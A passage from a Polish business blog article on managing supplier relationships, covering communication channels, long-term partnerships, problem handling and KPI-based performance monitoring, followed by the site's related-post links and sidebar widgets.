<p>Dobre zarządzanie tymi relacjami jest zatem kluczem do <strong>wzrostu konkurencyjności</strong> firmy na rynku. W dłuższej perspektywie przekłada się to na lepsze wyniki finansowe oraz pozytywny wizerunek marki, co jest szczególnie istotne w dzisiejszych czasach. Zbudowanie silnych relacji z dostawcami przynosi wiele korzyści, które wspierają rozwój i sukces przedsiębiorstwa.</p>
<h2>Jak skutecznie komunikować się z dostawcami?</h2>
<p>Skuteczna komunikacja z dostawcami jest kluczowym elementem udanej współpracy, który może znacząco wpłynąć na efektywność procesu zakupowego. Aby osiągnąć sukces, ważne jest <strong>jasne i regularne przekazywanie informacji</strong>. Niezależnie od tego, czy współpracujemy z lokalnym dostawcą, czy z międzynarodową firmą, komunikacja powinna być otwarta i przejrzysta.</p>
<p>Pierwszym krokiem do efektywnej komunikacji jest <strong>określenie oczekiwań i wymagań</strong> wobec dostawcy. Jasno sformułowane cele, terminy i standardy jakości pomogą uniknąć nieporozumień oraz sporów. Warto również zdefiniować, jakie informacje są niezbędne dla obu stron, na przykład dane dotyczące zamówienia, czasu dostawy czy ewentualnych zmian w asortymencie.</p>
<p>Regularne spotkania oraz aktualizacje statusu zamówień są kolejnymi kluczowymi elementami skutecznej współpracy. <strong>Ustalenie harmonogramu spotkań</strong>, czy to w formie osobistej, czy online, pozwoli na bieżąco omawiać wszelkie istotne kwestie oraz reagować na ewentualne problemy. Oprócz tego, warto korzystać z narzędzi do zarządzania projektami, które ułatwiają śledzenie postępów i komunikację.</p>
<table>
<thead>
<tr>
<th>Metoda komunikacji</th>
<th>Zalety</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>E-maile</td>
<td>Łatwe do śledzenia, można do nich wrócić w przyszłości</td>
<td>Przekazywanie informacji, które nie wymagają natychmiastowej reakcji</td>
</tr>
<tr>
<td>Spotkania online</td>
<td>Bezpośrednia interakcja, możliwość natychmiastowego rozwiązywania problemów</td>
<td>Złożone tematy wymagające dyskusji i współpracy</td>
</tr>
<tr>
<td>Telefony</td>
<td>Bezpośrednia komunikacja, szybka wymiana informacji</td>
<td>Urgentne sprawy, które wymagają natychmiastowego działania</td>
</tr>
</tbody>
</table>
<p>Warto również wprowadzić <strong>układ dotyczący komunikacji</strong>, który określa, jakie metody będą wykorzystywane w różnych sytuacjach oraz jak szybko dostawca powinien odpowiadać na zapytania. Taki plan pomoże w utrzymaniu wysokiej jakości interakcji i zwiększy efektywność całego procesu. Kluczowe jest także zachowanie elastyczności, aby dostosowywać się do zmieniających się warunków rynkowych i potrzeb obu stron.</p>
<h2>Jak budować długoterminowe relacje z dostawcami?</h2>
<p>Budowanie długoterminowych relacji z dostawcami to proces, który zaczyna się od <strong>zaufania</strong> i <strong>wzajemnego szacunku</strong>. Kluczowym elementem jest nawiązywanie i utrzymywanie komunikacji, która pozwala na lepsze zrozumienie potrzeb obu stron. Regularne spotkania są doskonałą okazją do omówienia bieżących projektów, oczekiwań oraz ewentualnych problemów. Niestety, w wielu firmach spotkania ograniczają się jedynie do rozmów o zamówieniach, co nie sprzyja budowaniu głębszych relacji.</p>
<p>Inwestowanie w relacje z dostawcami może przybierać różne formy. Jednym z najskuteczniejszych sposobów jest angażowanie się w <strong>wspólne projekty</strong>. Praca nad wspólnymi inicjatywami często prowadzi do lepszego zrozumienia wzajemnych oczekiwań oraz wymagań. Dzięki temu dostawca ma okazję poznać Twoją firmę i zrozumieć, co jest dla Ciebie najważniejsze, co w przyszłości może przełożyć się na <strong>lepsze ceny</strong> oraz <strong>wyższą jakość usług</strong>.</p>
<p>Transparentność to kolejne kluczowe zagadnienie. Otwartość w komunikacji pozwala dostawcom lepiej reagować na zmieniające się potrzeby i sytuacje. Gdy dostawca jest informowany o planowanych zmianach w Twoim przedsiębiorstwie, może lepiej dostosować się do tych wymagań. Warto również dzielić się z dostawcami informacjami zwrotnymi – zarówno pozytywnymi, jak i negatywnymi. Taki feedback jest niezwykle cenny i pozwala na ciągłe doskonalenie współpracy.</p>
<p>Długotrwała współpraca przynosi korzyści obu stronom. Oprócz lepszych cen i jakości usług, osiągnięcie takiej relacji wpływa na stabilność łańcucha dostaw, co jest szczególnie ważne w czasach niepewności rynkowej. Kluczowym czynnikiem sukcesu w tym zakresie jest pełne zaangażowanie w relacje i chęć nawiązywania długoterminowych więzi z partnerami biznesowymi.</p>
<h2>Jak radzić sobie z problemami w relacjach z dostawcami?</h2>
<p>W relacjach z dostawcami mogą pojawić się różne problemy, które wpływają na jakość współpracy oraz efektywność prowadzenia biznesu. Najczęściej spotykanymi kwestiami są <strong>opóźnienia w dostawach</strong>, <strong>niezgodności w jakości produktów</strong> czy <strong>trudności w komunikacji</strong>. Aby skutecznie radzić sobie z tymi wyzwaniami, kluczowe jest szybkie reagowanie oraz proaktywne podejście do rozwiązywania problemów.</p>
<p>Otwartość w komunikacji to podstawa każdej zdrowej relacji biznesowej. Niezwykle ważne jest, aby wyraźnie przedstawiać swoje oczekiwania i obawy. Podczas rozmów z dostawcami warto skupić się na:</p>
<ul>
<li>Zbieraniu wszystkich istotnych informacji dotyczących problemu, aby móc dokładnie zrozumieć, co się wydarzyło.</li>
<li>Propozycjach konkretnych rozwiązań, które mogą pomóc w usunięciu przyczyny problemu.</li>
<li>Wypracowywaniu kompromisów, które satysfakcjonują obie strony.</li>
</ul>
<p>W sytuacjach kryzysowych dobrze jest mieć <strong>plan awaryjny</strong>, który umożliwi szybkie działanie. Może to obejmować alternatywne źródła dostaw, które można uruchomić w razie problemów z aktualnym dostawcą. Dzięki temu można minimalizować ryzyko przerw w produkcji czy opóźnień w realizacji zamówień.</p>
<p>Warto także inwestować w budowanie długoterminowych relacji z dostawcami. Zaufanie oraz wzajemne wsparcie mogą znacznie zmniejszyć prawdopodobieństwo wystąpienia problemów, a w razie ich zaistnienia ułatwią ich rozwiązanie. Wspólna praca nad poprawą procesów oraz jakości usług nie tylko wzmacnia współpracę, ale również przynosi korzyści obu stronom.</p>
<h2>Jak oceniać i monitorować wydajność dostawców?</h2>
<p>Ocena i monitorowanie wydajności dostawców to proces, który ma ogromne znaczenie dla przedsiębiorstw pragnących utrzymać wysoki poziom jakości swoich usług. Pierwszym krokiem w tym procesie jest ustalenie <strong>wskaźników wydajności</strong> (KPI), które będą adekwatne do specyfiki współpracy z danym dostawcą. Wskaźniki te mogą obejmować czas dostawy, jakość towarów, czy też zgodność z umowami. Umożliwiają one przedsiębiorstwom ścisłą kontrolę nad wynikami i efektywnością współpracy.</p>
<p>Regularne przeglądy wydajności są kolejnym istotnym elementem monitorowania dostawców. Dzięki nim można zyskać cenny wgląd w ich funkcjonowanie na przestrzeni czasu. Należy zbierać dane i analizować je, aby dostrzegać trendów oraz potencjalnych problemów. </p>
<p>Aby ocena była skuteczna, warto również zainwestować w <strong>feedback</strong>. Współpraca z dostawcami powinna opierać się na otwartym dialogu, a wszelkie uwagi i spostrzeżenia mogą pomóc w poprawie ich wydajności. Ustalenie reżimu regularnych spotkań lub raportów pozwala na bieżąco omawiać osiągnięcia oraz zaplanować działania korygujące, jeśli zajdzie taka potrzeba.</p>
<p>Ważnym aspektem jest także elastyczność w podejściu do dostawców. Monitorowanie wydajności powinno być procesem ciągłym, a nie jednorazowym działaniem. Przemiany rynkowe, zmiany w potrzebach klientów czy rozwój technologii mogą wpłynąć na to, jak dostawcy funkcjonują. Dlatego warto być gotowym na dostosowanie ustalonych wskaźników i metod oceny do bieżącej sytuacji.</p>
<p>Podsumowując, kluczem do efektywnej oceny i monitorowania wydajności dostawców jest umiejętne łączenie ustalania wskaźników KPI, regularnych przeglądów oraz otwartej komunikacji. Dzięki temu przedsiębiorstwa mogą szybko identyfikować ewentualne problemy i wprowadzać niezbędne poprawki, co w rezultacie przekłada się na lepszą jakość usług i satysfakcję klientów.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://bezkonfliktu.pl/jak-rozwiazywac-problemy-miedzy-ludzmi-negocjacje-problemowe/" rel="bookmark" title="Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe">Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe</a> <small>Negocjacje problemowe to kluczowy proces, który pozwala na efektywne rozwiązywanie konfliktów między ludźmi. W odróżnieniu od twardych negocjacji pozycyjnych, które często prowadzą...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-znalezc-najlepszych-pracownikow-dla-swojej-firmy/" rel="bookmark" title="Jak znaleźć najlepszych pracowników dla swojej firmy?">Jak znaleźć najlepszych pracowników dla swojej firmy?</a> <small>Znalezienie najlepszych pracowników to wyzwanie, przed którym staje wiele firm. W dobie rosnącej konkurencji i zmieniających się potrzeb rynku, skuteczna rekrutacja staje...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-tworzeniu-tresci-marketingowych/" rel="bookmark" title="Jakie są najlepsze praktyki w tworzeniu treści marketingowych?">Jakie są najlepsze praktyki w tworzeniu treści marketingowych?</a> <small>Tworzenie skutecznych treści marketingowych to sztuka, która wymaga przemyślanej strategii oraz znajomości odbiorców. W obliczu rosnącej konkurencji na rynku, kluczowe staje się...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-odpadami/" rel="bookmark" title="Jakie są strategie efektywnego zarządzania odpadami?">Jakie są strategie efektywnego zarządzania odpadami?</a> <small>W obliczu rosnącego problemu zanieczyszczenia środowiska, efektywne zarządzanie odpadami staje się kluczowym zagadnieniem dla społeczeństw na całym świecie. Zastosowanie odpowiednich strategii, takich...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-zbudowac-skuteczna-strategie-sprzedazy-b2c/" rel="bookmark" title="Jak zbudować skuteczną strategię sprzedaży B2C?">Jak zbudować skuteczną strategię sprzedaży B2C?</a> <small>Zbudowanie skutecznej strategii sprzedaży B2C to wyzwanie, które może zadecydować o sukcesie firmy na konkurencyjnym rynku. W dobie cyfrowej, zrozumienie swojej grupy...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-zespolem-it/" rel="bookmark" title="Jakie są strategie efektywnego zarządzania zespołem IT?">Jakie są strategie efektywnego zarządzania zespołem IT?</a> <small>Zarządzanie zespołem IT to nie lada wyzwanie, które wymaga zastosowania odpowiednich strategii, aby osiągnąć maksymalną efektywność i zaangażowanie pracowników. W dynamicznym świecie...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by bezkonfliktu.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" data-title="Jak zarządzać efektywnie relacjami z dostawcami?" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" data-title="Jak zarządzać efektywnie relacjami z dostawcami?" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" data-title="Jak zarządzać efektywnie relacjami z dostawcami?" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" data-title="Jak zarządzać efektywnie relacjami z dostawcami?" data-image="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://bezkonfliktu.pl/jak-wykorzystac-machine-learning-w-analizie-danych-biznesowych/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Jak wykorzystać machine learning w analizie danych biznesowych?</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-w-zakresie-public-relations/"><div class="nav-post-title">Next</div><div class="nav-post-name">Jak rozwijać swoje umiejętności w zakresie public relations?</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/ksiegowosc-dla-mikroprzedsiebiorcow-jak-uproscic-procesy/">Księgowość dla mikroprzedsiębiorców: jak uprościć procesy?</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zminimalizowac-ryzyko-bledow-w-ksiegowosci/" rel="bookmark">Jak zminimalizować ryzyko błędów w księgowości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/najlepsze-uslugi-miescie-biuro-rachunkowe-warszawa/" rel="bookmark">Najlepsze usługi w mieście &#8211; biuro rachunkowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-aspekty-rozliczania-podatku-od-nieruchomosci/" rel="bookmark">Podstawowe aspekty rozliczania podatku od nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawy-prowadzenia-rachunkowosci-dla-mikroprzedsiebiorcow/" rel="bookmark">Podstawy prowadzenia rachunkowości dla mikroprzedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-autorska-ksiegowosc-w-polsce/" rel="bookmark">Jak prowadzić autorską księgowość w Polsce?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zautomatyzowac-procesy-ksiegowe-w-przedsiebiorstwie/" rel="bookmark">Jak zautomatyzować procesy księgowe w przedsiębiorstwie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-monitorowac-i-kontrolowac-wydatki-w-firmie/" rel="bookmark">Jak skutecznie monitorować i kontrolować wydatki w firmie?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/ksiegowanie-kosztow-w-przedsiebiorstwie-produkcyjnym/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgowanie kosztów w przedsiębiorstwie produkcyjnym" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowanie-kosztow-w-przedsiebiorstwie-produkcyjnym/" rel="bookmark">Księgowanie kosztów w przedsiębiorstwie produkcyjnym</a><div class="arpw-summary">Księgowanie kosztów w przedsiębiorstwie produkcyjnym to kluczowy element, który ma ogromny wpływ na efektywność finansową oraz konkurencyjność firmy. W obliczu rosnącej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/spolki-akcyjne-ksiegowosc-sprzedaz-spolki-krakow/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2017/05/biznes_1494786782.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Spółki akcyjne księgowość &#8211; sprzedaż spółki Kraków" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/05/biznes_1494786782.jpg 640w, https://bezkonfliktu.pl/wp-content/uploads/2017/05/biznes_1494786782-300x200.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/spolki-akcyjne-ksiegowosc-sprzedaz-spolki-krakow/" rel="bookmark">Spółki akcyjne księgowość &#8211; sprzedaż spółki Kraków</a><div class="arpw-summary">Księgowość spółek akcyjnych to temat, który nie tylko budzi wiele wątpliwości, ale także jest kluczowy dla prawidłowego funkcjonowania tych przedsiębiorstw. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/primexbt-platforma-handlowa-oparta-na-bitcoinach-ktora-moze-wiele-zaoferowac-recenzja-2021/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2021/11/bitcoin_1637157975.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="PrimeXBT: Platforma handlowa oparta na bitcoinach, która może wiele zaoferować (recenzja 2021)" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2021/11/bitcoin_1637157975.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2021/11/bitcoin_1637157975-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2021/11/bitcoin_1637157975-1024x682.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2021/11/bitcoin_1637157975-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/primexbt-platforma-handlowa-oparta-na-bitcoinach-ktora-moze-wiele-zaoferowac-recenzja-2021/" rel="bookmark">PrimeXBT: Platforma handlowa oparta na bitcoinach, która może wiele zaoferować (recenzja 2021)</a><div class="arpw-summary">PrimeXBT to oparta na Bitcoinie platforma handlu depozytami zabezpieczającymi z wieloma aktywami, która, choć została zbudowana na fundamentach tradycyjnego rynku, ukierunkowana &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/prosta-ksiegowosc-biuro-ksiegowe-wroclaw/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048713.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prosta księgowość &#8211; biuro księgowe Wrocław" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048713.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048713-300x199.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048713-768x508.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/kalkulator_1512048713-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/prosta-ksiegowosc-biuro-ksiegowe-wroclaw/" rel="bookmark">Prosta księgowość &#8211; biuro księgowe Wrocław</a><div class="arpw-summary">Prosta księgowość to temat, który zyskuje na znaczeniu wśród małych firm i osób prowadzących działalność gospodarczą. Uproszczony system prowadzenia ksiąg rachunkowych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/podstawy-prawne-dotyczace-rozliczania-podatkow-w-polsce/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy prawne dotyczące rozliczania podatków w Polsce" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/podstawy-prawne-dotyczace-rozliczania-podatkow-w-polsce/" rel="bookmark">Podstawy prawne dotyczące rozliczania podatków w Polsce</a><div class="arpw-summary">Podatki to temat, który dotyka każdego z nas, zarówno osób fizycznych, jak i przedsiębiorców. W Polsce obowiązuje szereg przepisów prawnych, które &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-obszarze-uslug-prawnych/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prowadzić biznes w obszarze usług prawnych?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/261679-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-obszarze-uslug-prawnych/" rel="bookmark">Jak prowadzić biznes w obszarze usług prawnych?</a><div class="arpw-summary">Prowadzenie biznesu w obszarze usług prawnych to wyzwanie, które wymaga nie tylko znajomości przepisów, ale także umiejętności zarządzania i budowania relacji &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-obszarze-personalizacji-oferty-dla-klientow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są najlepsze praktyki w obszarze personalizacji oferty dla klientów?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-obszarze-personalizacji-oferty-dla-klientow/" rel="bookmark">Jakie są najlepsze praktyki w obszarze personalizacji oferty dla klientów?</a><div class="arpw-summary">W dzisiejszym świecie, gdzie klienci oczekują coraz bardziej spersonalizowanych doświadczeń, umiejętność dostosowania oferty do ich indywidualnych potrzeb staje się kluczowym elementem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/uslugi-rachunkowe-biuro-rachunkowe-wroclaw-opinie/"  rel="bookmark"><img width="50" height="47" 